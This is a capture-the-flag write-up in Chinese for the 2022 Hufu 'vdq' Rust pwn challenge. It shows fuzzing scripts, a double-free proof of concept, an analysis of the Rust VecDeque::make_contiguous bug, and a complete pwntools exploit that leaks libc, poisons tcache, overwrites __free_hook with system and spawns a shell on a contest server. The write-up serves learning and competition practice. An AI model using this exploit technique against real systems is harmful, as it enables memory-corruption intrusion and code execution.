虎符网络安全赛道 2022-pwn-vdq-WP
这次比赛里面出现了一个 rust pwn,到最后只有两解。我在比赛中只解出了此题,其实难度并不大,只是漏洞点光靠代码审计难以发现。这里简单分享一下我的解题过程。
拿到手,先逆流程,rust 的程序反编译后比较难看,只能硬着头皮逆,不过程序没有去除符号,结构体的定义都在,相对会容易一点。首先可以分析出,在 vdq::get_opr_lst 中读取所有的操作,操作输入后反序列化到这里
core::result::Result<alloc::vec::Vec<vdq::Operation>,serde_json::error::Error> v29
这样就可以猜出输入的方式了

也就是输入序列化的字符串,如 [“Add”, “Add”, “Remove”],然后起一新行以 ‘$’ 结尾。
不过要注意的是这里 ida 对字符串的识别有点小问题,要注意 v9 这个变量描述了模式串的长度为 1。

从 ida 的 local types 中我们可以找到所有操作的枚举
enum vdq::Operation : __int8
{
Add = 0x0,
Remove = 0x1,
Append = 0x2,
Archive = 0x3,
View = 0x4,
};
由此知道有五种操作。然后处理操作是在 vdq::handle_opr_lst 中做的。
所有的 Notes 被两个 vector 维护:
alloc::collections::vec_deque::VecDeque<alloc::boxed::Box<vdq::Note>> cache_note_vector; 和
alloc::vec::Vec<alloc::boxed::Box<vdq::Note>> archive_note_vector;
Add 的 note 存在 cache_note_vector 中,Archive 的 note 存在 archive_note_vector 中。
说实话硬逆挺累的,也看不怎么懂,也看不到什么洞,所以就 fuzz 了一下,这里的 fuzz 使用的是我之前在对 byteCTF 2021 final 的 byteview 的 fuzz 思路,是一种无定向的,完全随机的,但是高度结构化的 fuzz 方法,可以参考我的这篇博客。对于一些 ctf 堆题确实是有奇效。这里提供一下我的脚本
# fuzz.sh
#!/bin/bash
while ((1))
do
python ./vdq_input_gen.py > poc
cat poc | ./vdq
if [ $? -ne 0 ]; then
break
fi
done
# vdq_input_gen.py
#!/usr/bin/env python
# coding=utf-8
import random
import string
operations = "["
def Add():
global operations
operations += "\"Add\", "
def Remove():
global operations
operations += "\"Remove\", "
def Append():
global operations
operations += "\"Append\", "
def View():
global operations
operations += "\"View\", "
def Archive():
global operations
operations += "\"Archive\", "
def DoOperations():
print(operations[:-2] + "]")
print("$")
def DoAdd(message):
print(message)
def DoAppend(message):
print(message)
total_ops = random.randint(1, 100)
total_adds = 0
total_append = 0
total_remove = 0
total_message = 0
for i in range(total_ops):
op = random.randint(0, 4)
if op == 0:
total_message += 1
total_adds += 1
Add()
elif op == 1:
total_adds -= 1
Remove()
elif op == 2:
if total_adds > 0:
total_append += 1
total_message += 1
Append()
Append()
elif op == 3:
total_adds = 0
total_append = 0
total_remove = 0
Archive()
elif op == 4:
View()
DoOperations()
for i in range(total_message):
DoAdd(''.join(random.sample(string.ascii_letters + string.digits, random.randint(1, 40))))
跑一下,很快(几秒钟)就会出 crash,我获得的是一个相对短小的 poc,可以造成段错误,随便修改尝试后获得了稳定造成 double free 的 poc
["Add", "Add", "Archive", "Add", "Archive", "Add", "Add", "View", "Remove", "Remove", "Archive"]
$
ZqlUYDS2I0WOQJvNdTX1onAmfcK6B8VFL5rytP
C
Pgl3h
0S4iHUmpK16Vfbk
LzvEUmWxMl
那么下一步自然是研究 poc,研究的时候尝试删掉各种操作看看会不会有影响,本来以为 View 不会造成什么影响,但是发现去掉之后就不会触发 double free 了。这很奇怪,所以又看了一下 view 部分的实现

感觉只有这里可能会有问题了,查了一下最近 rust 的 cve,找到了这个 CVE,看了一下程序的 rust 版本

这个 make_contiguous 的 feature 1.48.0 被引入,1.49.0 修复,那这个大概就是了。
trace 了一下发现 double free 是在 handle_opr_lst 退出的时候发生的

退出时会 drop 掉两个 vector,大体上就是一个 note 同时处于两个 vector 中了,然后就 double free 了。
这实际上就是说在 Archive 操作的时候,cache_note_vector 中的 notes 并没有被删除,view 一下看看,也就是这个操作
["Add", "Add", "Archive", "Add", "Archive", "Add", "Add", "View", "Remove", "Remove", "Remove", "View"]
$
之后的字符串随便输

确实打印出来了乱七八糟的东西,仔细一看好像是堆地址,那就是可以 leak 了。
那么首先要搞懂为什么会出现这种情况
双端队列的结构:
struct alloc::collections::vec_deque::VecDeque<alloc::boxed::Box<vdq::Note>>
{
usize tail;
usize head;
alloc::raw_vec::RawVec<alloc::boxed::Box<vdq::Note>,alloc::alloc::Global> buf;
};
buf 里面存的就是每个元素了,tail 指向尾部元素,head 指向头部元素,但是要注意的是在内存中尾部元素在低地址,所以 tail 实际上小于 head。
在这个操作下["Add", "Add", "Archive", "Add", "Archive", "Add", "Add", "View", "Remove", "Remove", "Remove", "View"] 第一次 view 后,cache_note_vector(也就是这个 vec_deque)中有三个元素,tail = 1,head = 4,buf 里面是这样的
0x555555a36f30: 0x0000555555a370f0 0x0000555555a36fd0
0x555555a36f40: 0x0000555555a37050 0x0000555555a370a0
pwndbg> x/20xg 0x7fffffffda60
0x7fffffffda60: 0x0000000000000000 0x0000000000000004
0x7fffffffda70: 0x0000555555a36f30 0x0000000000000004
以上面为例,连续指的是 buf 连续,也就是 buf 可以线性遍历(简单的说就是把循环队列转换为线性数组)。这里转换完成后,tail 变成 1,head 变成 4,即可返回一个可用的切片了。这里就是 CVE 的漏洞所在,修复后会返回一个 RingSlices
// 修复前
return unsafe { &mut self.buffer_as_mut_slice()[tail..head] };
// 修复后
return unsafe { RingSlices::ring_slices(self.buffer_as_mut_slice(), head, tail).0 };
fn ring_slices(buf: Self, head: usize, tail: usize) -> (Self, Self) {
let contiguous = tail <= head;
if contiguous {
let (empty, buf) = buf.split_at(0);
(buf.slice(tail, head), empty)
} else {
let (mid, right) = buf.split_at(tail);
let (left, _) = mid.split_at(head);
(right, left)
}
}
我也不是很懂 rust,但是修复后大概就是把 buf 中所有的元素组成了一个 ring_slices(反映到内存里面就应该是把转换后的数组前面所有的元素移到后面,这样就不会加飞了)
修复前则是返回一个 plain 的 slice,这样就会加回到头部,造成 double free。我想洞大概就是这个原理。
所以为了 UAF,应该先构造出循环队列,也就是 head < tail,并且让 make_contiguous 后内存中仍能剩余可用的指针。参考这段源码
#[stable(feature = "deque_make_contiguous", since = "1.48.0")]
pub fn make_contiguous(&mut self) -> &mut [T] {
if self.is_contiguous() {
let tail = self.tail;
let head = self.head;
return unsafe { &mut self.buffer_as_mut_slice()[tail..head] };
}
let buf = self.buf.ptr();
let cap = self.cap();
let len = self.len();
let free = self.tail - self.head;
let tail_len = cap - self.tail;
if free >= tail_len {
// there is enough free space to copy the tail in one go,
// this means that we first shift the head backwards, and then
// copy the tail to the correct position.
//
// from: DEFGH....ABC
// to: ABCDEFGH....
unsafe {
ptr::copy(buf, buf.add(tail_len), self.head);
// ...DEFGH.ABC
ptr::copy_nonoverlapping(buf.add(self.tail), buf, tail_len);
// ABCDEFGH....
self.tail = 0;
self.head = len;
}
} else if free >= self.head {
// there is enough free space to copy the head in one go,
// this means that we first shift the tail forwards, and then
// copy the head to the correct position.
//
// from: FGH....ABCDE
// to: ...ABCDEFGH.
unsafe {
ptr::copy(buf.add(self.tail), buf.add(self.head), tail_len);
// FGHABCDE....
ptr::copy_nonoverlapping(buf, buf.add(self.head + tail_len), self.head);
// ...ABCDEFGH.
self.tail = self.head;
self.head = self.tail + len;
}
} else {
// free is smaller than both head and tail,
// this means we have to slowly "swap" the tail and the head.
//
// from: EFGHI...ABCD or HIJK.ABCDEFG
// to: ABCDEFGHI... or ABCDEFGHIJK.
let mut left_edge: usize = 0;
let mut right_edge: usize = self.tail;
unsafe {
// The general problem looks like this
// GHIJKLM...ABCDEF - before any swaps
// ABCDEFM...GHIJKL - after 1 pass of swaps
// ABCDEFGHIJM...KL - swap until the left edge reaches the temp store
// - then restart the algorithm with a new (smaller) store
// Sometimes the temp store is reached when the right edge is at the end
// of the buffer - this means we've hit the right order with fewer swaps!
// E.g
// EF..ABCD
// ABCDEF.. - after four only swaps we've finished
while left_edge < len && right_edge != cap {
let mut right_offset = 0;
for i in left_edge..right_edge {
right_offset = (i - left_edge) % (cap - right_edge);
let src: isize = (right_edge + right_offset) as isize;
ptr::swap(buf.add(i), buf.offset(src));
}
let n_ops = right_edge - left_edge;
left_edge += n_ops;
right_edge += right_offset + 1;
}
self.tail = 0;
self.head = len;
}
}
let tail = self.tail;
let head = self.head;
unsafe { &mut self.buffer_as_mut_slice()[tail..head] }
}
经过多次尝试和阅读源码,最后的构造方法为先构造出循环队列,也就是 head < tail,然后由于不太清楚触发绕回的条件,就复刻 fuzz 的 poc 情况,让 make_contiguous 后 head == cap。由此就可以回绕后 remove 来 double free,view 来 leak,append 来 UAF。
由于是 libc 2.27-3ubuntu1.5

可以看出已经 apply 了 tcache double free 的 patch。但是 2.27 中判断对应的 tcache bin 是否为空是通过 tcache->entries[tc_idx] != NULL 来判断的,所以通过 append 方法来 UAF tcache 底部的 chunk 即可任意地址分配,然后打 __free_hook 即可 getshell。
于是就有 exp:
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context.log_level = "debug"
context.terminal = ["tmux", "splitw", "-h"]
operations = "["
def Add():
global operations
operations += "\"Add\", "
def Remove():
global operations
operations += "\"Remove\", "
def Append():
global operations
operations += "\"Append\", "
def View():
global operations
operations += "\"View\", "
def Archive():
global operations
operations += "\"Archive\", "
def DoOperations():
sh.sendlineafter("!", operations[:-2] + "]")
sh.sendline("$")
def DoAdd(message):
sh.sendlineafter("message :", message)
def DoAppend(message):
sh.sendlineafter("message :", message)
sh = process("./vdq")
libc = ELF("./libc-2.27.so")
sh = remote("120.77.10.180", 34927)
#gdb.attach(sh, """
#b * 0x555555554000 + 0xDFAF
#c
#b * 0x555555554000 + 0xDD04
#""")
Add()
Add()
Archive()
Add()
Archive()
Add()
Add()
View()
Remove()
Remove()
Remove()
View()
for i in range(0, 31):
Add()
for i in range(0, 20):
Archive()
for i in range(0, 10 + 1):
Add()
View()
Remove()
for i in range(31):
Remove()
Append()
for i in range(9):
Add()
DoOperations()
DoAdd('A' * 0x80)
DoAdd('B' * 0x80)
DoAdd('C' * 0x420)
DoAdd('D' * 0x80)
DoAdd('E' * 0x80)
sh.recvuntil("Removed note [5]\n")
sh.recvuntil("Cached notes:\n")
sh.recvuntil("->")
sh.recvuntil("-> ")
libc_base_list = list(sh.recv(12)[::-1])
for i in range(0, 6):
tmp = libc_base_list[2 * i + 1]
libc_base_list[2 * i + 1] = libc_base_list[2 * i]
libc_base_list[2 * i] = tmp
libc_base_str = ''.join(libc_base_list)
libc_base = int(libc_base_str, 16) - libc.sym["__malloc_hook"] - 0x10 - 0x60
log.success("libc_base: " + hex(libc_base))
for i in range(0, 31):
DoAdd('')
for i in range(0, 11):
DoAdd('')
__free_hook = libc_base + libc.sym["__free_hook"]
system = libc_base + libc.sym["system"]
DoAdd(p64(__free_hook))
for i in range(0, 7):
DoAdd('/bin/sh\x00')
DoAdd(p64(system))
sh.interactive()